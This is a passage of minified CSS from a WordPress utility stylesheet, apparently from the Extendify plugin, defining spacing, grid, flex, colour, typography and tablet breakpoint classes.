3rem)*-1)!important}.ext-mr-0:not([style*=margin]){margin-right:0!important}.ext-mr-auto:not([style*=margin]){margin-right:auto!important}.ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mb-0:not([style*=margin]){margin-bottom:0!important}.ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-ml-0:not([style*=margin]){margin-left:0!important}.ext-ml-auto:not([style*=margin]){margin-left:auto!important}.ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-block{display:block!important}.ext-inline-block{display:inline-block!important}.ext-inline{display:inline!important}.ext-flex{display:flex!important}.ext-inline-flex{display:inline-flex!important}.ext-grid{display:grid!important}.ext-inline-grid{display:inline-grid!important}.ext-hidden{display:none!important}.ext-w-auto{width:auto!important}.ext-w-full{width:100%!important}.ext-max-w-full{max-width:100%!important}.ext-flex-1{flex:1 1 0%!important}.ext-flex-auto{flex:1 1 auto!important}.ext-flex-initial{flex:0 1 auto!important}.ext-flex-none{flex:none!important}.ext-flex-shrink-0{flex-shrink:0!important}.ext-flex-shrink{flex-shrink:1!important}.ext-flex-grow-0{flex-grow:0!important}.ext-flex-grow{flex-grow:1!important}.ext-list-none{list-style-type:none!important}.ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext-grid-cols-none{grid-template-columns:none!important}.ext-grid-rows-1{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext-grid-rows-2{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext-grid-rows-3{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext-grid-rows-4{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext-grid-rows-5{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext-grid-rows-6{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext-grid-rows-none{grid-template-rows:none!important}.ext-flex-row{flex-direction:row!important}.ext-flex-row-reverse{flex-direction:row-reverse!important}.ext-flex-col{flex-direction:column!important}.ext-flex-col-reverse{flex-direction:column-reverse!important}.ext-flex-wrap{flex-wrap:wrap!important}.ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.ext-flex-nowrap{flex-wrap:nowrap!important}.ext-items-start{align-items:flex-start!important}.ext-items-end{align-items:flex-end!important}.ext-items-center{align-items:center!important}.ext-items-baseline{align-items:baseline!important}.ext-items-stretch{align-items:stretch!important}.ext-justify-start{justify-content:flex-start!important}.ext-justify-end{justify-content:flex-end!important}.ext-justify-center{justify-content:center!important}.ext-justify-between{justify-content:space-between!important}.ext-justify-around{justify-content:space-around!important}.ext-justify-evenly{justify-content:space-evenly!important}.ext-justify-items-start{justify-items:start!important}.ext-justify-items-end{justify-items:end!important}.ext-justify-items-center{justify-items:center!important}.ext-justify-items-stretch{justify-items:stretch!important}.ext-gap-0{gap:0!important}.ext-gap-base{gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-lg{gap:var(--extendify--spacing--large,3rem)!important}.ext-gap-x-0{-moz-column-gap:0!important;column-gap:0!important}.ext-gap-x-base{-moz-column-gap:var(--wp--style--block-gap,1.75rem)!important;column-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-x-lg{-moz-column-gap:var(--extendify--spacing--large,3rem)!important;column-gap:var(--extendify--spacing--large,3rem)!important}.ext-gap-y-0{row-gap:0!important}.ext-gap-y-base{row-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-y-lg{row-gap:var(--extendify--spacing--large,3rem)!important}.ext-justify-self-auto{justify-self:auto!important}.ext-justify-self-start{justify-self:start!important}.ext-justify-self-end{justify-self:end!important}.ext-justify-self-center{justify-self:center!important}.ext-justify-self-stretch{justify-self:stretch!important}.ext-rounded-none{border-radius:0!important}.ext-rounded-full{border-radius:9999px!important}.ext-rounded-t-none{border-top-left-radius:0!important;border-top-right-radius:0!important}.ext-rounded-t-full{border-top-left-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-r-none{border-bottom-right-radius:0!important;border-top-right-radius:0!important}.ext-rounded-r-full{border-bottom-right-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-b-none{border-bottom-left-radius:0!important;border-bottom-right-radius:0!important}.ext-rounded-b-full{border-bottom-left-radius:9999px!important;border-bottom-right-radius:9999px!important}.ext-rounded-l-none{border-bottom-left-radius:0!important;border-top-left-radius:0!important}.ext-rounded-l-full{border-bottom-left-radius:9999px!important;border-top-left-radius:9999px!important}.ext-rounded-tl-none{border-top-left-radius:0!important}.ext-rounded-tl-full{border-top-left-radius:9999px!important}.ext-rounded-tr-none{border-top-right-radius:0!important}.ext-rounded-tr-full{border-top-right-radius:9999px!important}.ext-rounded-br-none{border-bottom-right-radius:0!important}.ext-rounded-br-full{border-bottom-right-radius:9999px!important}.ext-rounded-bl-none{border-bottom-left-radius:0!important}.ext-rounded-bl-full{border-bottom-left-radius:9999px!important}.ext-border-0{border-width:0!important}.ext-border-t-0{border-top-width:0!important}.ext-border-r-0{border-right-width:0!important}.ext-border-b-0{border-bottom-width:0!important}.ext-border-l-0{border-left-width:0!important}.ext-p-0:not([style*=padding]){padding:0!important}.ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.ext-pt-0:not([style*=padding]){padding-top:0!important}.ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.ext-pr-0:not([style*=padding]){padding-right:0!important}.ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.ext-pb-0:not([style*=padding]){padding-bottom:0!important}.ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.ext-pl-0:not([style*=padding]){padding-left:0!important}.ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.ext-text-left{text-align:left!important}.ext-text-center{text-align:center!important}.ext-text-right{text-align:right!important}.ext-leading-none{line-height:1!important}.ext-leading-tight{line-height:1.25!important}.ext-leading-snug{line-height:1.375!important}.ext-leading-normal{line-height:1.5!important}.ext-leading-relaxed{line-height:1.625!important}.ext-leading-loose{line-height:2!important}.clip-path--rhombus img{-webkit-clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%);clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%)}.clip-path--diamond img{-webkit-clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%);clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%)}.clip-path--rhombus-alt img{-webkit-clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%);clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%)}.wp-block-columns[class*=fullwidth-cols]{margin-bottom:unset}.wp-block-column.editor\:pointer-events-none{margin-bottom:0!important;margin-top:0!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.wp-block-column.editor\:pointer-events-none,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.wp-block-column.editor\:pointer-events-none{margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.ext .wp-block-columns .wp-block-column[style*=padding]{padding-left:0!important;padding-right:0!important}.ext .wp-block-columns+.wp-block-columns:not([class*=mt-]):not([class*=my-]):not([style*=margin]){margin-top:0!important}[class*=fullwidth-cols] .wp-block-column:first-child,[class*=fullwidth-cols] .wp-block-group:first-child{margin-top:0}[class*=fullwidth-cols] .wp-block-column:last-child,[class*=fullwidth-cols] .wp-block-group:last-child{margin-bottom:0}[class*=fullwidth-cols] .wp-block-column:first-child>*,[class*=fullwidth-cols] .wp-block-column>:first-child{margin-top:0}.ext .is-not-stacked-on-mobile .wp-block-column,[class*=fullwidth-cols] .wp-block-column>:last-child{margin-bottom:0}.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)}@media (min-width:782px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:0}}.wp-block-columns[class*=fullwidth-cols].is-not-stacked-on-mobile>.wp-block-column{margin-bottom:0!important}@media (min-width:600px) and (max-width:781px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:nth-child(2n){margin-left:var(--wp--style--block-gap,2em)}}@media (max-width:781px){.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (max-width:1079px){.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}}.direction-rtl{direction:rtl}.direction-ltr{direction:ltr}.is-style-inline-list{padding-left:0!important}.is-style-inline-list li{list-style-type:none!important}@media (min-width:782px){.is-style-inline-list li{display:inline!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}}@media (min-width:782px){.is-style-inline-list li:first-child{margin-left:0!important}}@media (min-width:782px){.is-style-inline-list li:last-child{margin-right:0!important}}.bring-to-front{position:relative;z-index:10}.text-stroke{-webkit-text-stroke-color:var(--wp--preset--color--background)}.text-stroke,.text-stroke--primary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    )}.text-stroke--primary{-webkit-text-stroke-color:var(--wp--preset--color--primary)}.text-stroke--secondary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    );-webkit-text-stroke-color:var(--wp--preset--color--secondary)}.editor\:no-caption .block-editor-rich-text__editable{display:none!important}.editor\:no-inserter .wp-block-column:not(.is-selected)>.block-list-appender,.editor\:no-inserter .wp-block-cover__inner-container>.block-list-appender,.editor\:no-inserter .wp-block-group__inner-container>.block-list-appender,.editor\:no-inserter>.block-list-appender{display:none}.editor\:no-resize .components-resizable-box__handle,.editor\:no-resize .components-resizable-box__handle:after,.editor\:no-resize .components-resizable-box__side-handle:before{display:none;pointer-events:none}.editor\:no-resize .components-resizable-box__container{display:block}.editor\:pointer-events-none{pointer-events:none}.is-style-angled{justify-content:flex-end}.ext .is-style-angled>[class*=_inner-container],.is-style-angled{align-items:center}.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,30% 0,50% 100%,0 100%);clip-path:polygon(0 0,30% 0,50% 100%,0 100%);z-index:1}@media (min-width:782px){.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,55% 0,65% 100%,0 100%);clip-path:polygon(0 0,55% 0,65% 100%,0 100%)}}.has-foreground-color{color:var(--wp--preset--color--foreground,#000)!important}.has-foreground-background-color{background-color:var(--wp--preset--color--foreground,#000)!important}.has-background-color{color:var(--wp--preset--color--background,#fff)!important}.has-background-background-color{background-color:var(--wp--preset--color--background,#fff)!important}.has-primary-color{color:var(--wp--preset--color--primary,#4b5563)!important}.has-primary-background-color{background-color:var(--wp--preset--color--primary,#4b5563)!important}.has-secondary-color{color:var(--wp--preset--color--secondary,#9ca3af)!important}.has-secondary-background-color{background-color:var(--wp--preset--color--secondary,#9ca3af)!important}.ext.has-text-color h1,.ext.has-text-color h2,.ext.has-text-color h3,.ext.has-text-color h4,.ext.has-text-color h5,.ext.has-text-color h6,.ext.has-text-color p{color:currentColor}.has-white-color{color:var(--wp--preset--color--white,#fff)!important}.has-black-color{color:var(--wp--preset--color--black,#000)!important}.has-ext-foreground-background-color{background-color:var(
        --wp--preset--color--foreground,var(--wp--preset--color--black,#000)
    )!important}.has-ext-primary-background-color{background-color:var(
        --wp--preset--color--primary,var(--wp--preset--color--cyan-bluish-gray,#000)
    )!important}.wp-block-button__link.has-black-background-color{border-color:var(--wp--preset--color--black,#000)}.wp-block-button__link.has-white-background-color{border-color:var(--wp--preset--color--white,#fff)}.has-ext-small-font-size{font-size:var(--wp--preset--font-size--ext-small)!important}.has-ext-medium-font-size{font-size:var(--wp--preset--font-size--ext-medium)!important}.has-ext-large-font-size{font-size:var(--wp--preset--font-size--ext-large)!important;line-height:1.2}.has-ext-x-large-font-size{font-size:var(--wp--preset--font-size--ext-x-large)!important;line-height:1}.has-ext-xx-large-font-size{font-size:var(--wp--preset--font-size--ext-xx-large)!important;line-height:1}.has-ext-x-large-font-size:not([style*=line-height]),.has-ext-xx-large-font-size:not([style*=line-height]){line-height:1.1}.ext .wp-block-group>*{margin-bottom:0;margin-top:0}.ext .wp-block-group>*+*{margin-bottom:0}.ext .wp-block-group>*+*,.ext h2{margin-top:var(--wp--style--block-gap,1.75rem)}.ext h2{margin-bottom:var(--wp--style--block-gap,1.75rem)}.has-ext-x-large-font-size+h3,.has-ext-x-large-font-size+p{margin-top:.5rem}.ext .wp-block-buttons>.wp-block-button.wp-block-button__width-25{min-width:12rem;width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.ext .ext-grid>[class*=_inner-container]{display:grid}.ext>[class*=_inner-container]>.ext-grid:not([class*=columns]),.ext>[class*=_inner-container]>.wp-block>.ext-grid:not([class*=columns]){display:initial!important}.ext .ext-grid-cols-1>[class*=_inner-container]{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-cols-2>[class*=_inner-container]{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-cols-3>[class*=_inner-container]{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-cols-4>[class*=_inner-container]{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-cols-5>[class*=_inner-container]{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-cols-6>[class*=_inner-container]{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-cols-7>[class*=_inner-container]{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext .ext-grid-cols-8>[class*=_inner-container]{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext .ext-grid-cols-9>[class*=_inner-container]{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext .ext-grid-cols-10>[class*=_inner-container]{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext .ext-grid-cols-11>[class*=_inner-container]{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext .ext-grid-cols-12>[class*=_inner-container]{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext .ext-grid-cols-13>[class*=_inner-container]{grid-template-columns:repeat(13,minmax(0,1fr))!important}.ext .ext-grid-cols-none>[class*=_inner-container]{grid-template-columns:none!important}.ext .ext-grid-rows-1>[class*=_inner-container]{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-rows-2>[class*=_inner-container]{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-rows-3>[class*=_inner-container]{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-rows-4>[class*=_inner-container]{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-rows-5>[class*=_inner-container]{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-rows-6>[class*=_inner-container]{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-rows-none>[class*=_inner-container]{grid-template-rows:none!important}.ext .ext-items-start>[class*=_inner-container]{align-items:flex-start!important}.ext .ext-items-end>[class*=_inner-container]{align-items:flex-end!important}.ext .ext-items-center>[class*=_inner-container]{align-items:center!important}.ext .ext-items-baseline>[class*=_inner-container]{align-items:baseline!important}.ext .ext-items-stretch>[class*=_inner-container]{align-items:stretch!important}.ext.wp-block-group>:last-child{margin-bottom:0}.ext .wp-block-group__inner-container{padding:0!important}.ext.has-background{padding-left:var(--wp--style--block-gap,1.75rem);padding-right:var(--wp--style--block-gap,1.75rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container],.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]{max-width:var(--responsive--alignwide-width,120rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container]>*,.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]>*{max-width:100%!important}.ext .wp-block-image{position:relative;text-align:center}.ext .wp-block-image img{display:inline-block;vertical-align:middle}body{--extendify--spacing--large:var(
        --wp--custom--spacing--large,clamp(2em,8vw,8em)
    );--wp--preset--font-size--ext-small:1rem;--wp--preset--font-size--ext-medium:1.125rem;--wp--preset--font-size--ext-large:clamp(1.65rem,3.5vw,2.15rem);--wp--preset--font-size--ext-x-large:clamp(3rem,6vw,4.75rem);--wp--preset--font-size--ext-xx-large:clamp(3.25rem,7.5vw,5.75rem);--wp--preset--color--black:#000;--wp--preset--color--white:#fff}.ext *{box-sizing:border-box}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .components-resizable-box__container{background:transparent!important}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .block-library-spacer__resize-container:before{display:none!important}.ext .wp-block-group__inner-container figure.wp-block-gallery.alignfull{margin-bottom:unset;margin-top:unset}.ext .alignwide{margin-left:auto!important;margin-right:auto!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.ext-my-0,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.ext-my-0:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.block-editor-block-preview__content-iframe .preview\:min-h-50{min-height:50vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-60{min-height:60vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-70{min-height:70vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-80{min-height:80vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-100{min-height:100vw!important}.ext-mr-0.alignfull:not([style*=margin]):not([style*=margin]){margin-right:0!important}.ext-ml-0:not([style*=margin]):not([style*=margin]){margin-left:0!important}.is-root-container .wp-block[data-align=full]>.ext-mx-0:not([style*=margin]):not([style*=margin]){margin-left:calc(var(--wp--custom--spacing--outer, 0)*1)!important;margin-right:calc(var(--wp--custom--spacing--outer, 0)*1)!important;overflow:hidden;width:unset}@media (min-width:782px){.tablet\:ext-absolute{position:absolute!important}.tablet\:ext-relative{position:relative!important}.tablet\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-order-1{order:1!important}.tablet\:ext-order-2{order:2!important}.tablet\:ext-m-0:not([style*=margin]){margin:0!important}.tablet\:ext-m-auto:not([style*=margin]){margin:auto!important}.tablet\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.tablet\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.tablet\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.tablet\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.tablet\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mt-0:not([style*=margin]){margin-top:0!important}.tablet\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.tablet\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mr-0:not([style*=margin]){margin-right:0!important}.tablet\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.tablet\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.tablet\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.tablet\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-ml-0:not([style*=margin]){margin-left:0!important}.tablet\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.tablet\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-block{display:block!important}.tablet\:ext-inline-block{display:inline-block!important}.tablet\:ext-inline{display:inline!important}.tablet\:ext-flex{display:flex!important}.tablet\:ext-inline-flex{display:inline-flex!important}.tablet\:ext-grid{display:grid!important}.tablet\:ext-inline-grid{display:inline-grid!important}.tablet\:ext-hidden{display:none!important}.tablet\:ext-w-auto{width:auto!important}.tablet\:ext-w-full{width:100%!important}.tablet\:ext-max-w-full{max-width:100%!important}.tablet\:ext-flex-1{flex:1 1 0%!important}.tablet\:ext-flex-auto{flex:1 1 auto!important}.tablet\:ext-flex-initial{flex:0 1 auto!important}.tablet\:ext-flex-none{flex:none!important}.tablet\:ext-flex-shrink-0{flex-shrink:0!important}.tablet\:ext-flex-shrink{flex-shrink:1!important}.tablet\:ext-flex-grow-0{flex-grow:0!important}.tablet\:ext-flex-grow{flex-grow:1!important}.tablet\:ext-list-none{list-style-type:none!important}.tablet\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.tablet\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.tablet\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.tablet\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.tablet\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.tablet\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.tablet\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.tablet\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.tablet\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.tablet\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.tablet\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.tablet\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.tablet\:ext-grid-cols-none{grid-template-columns: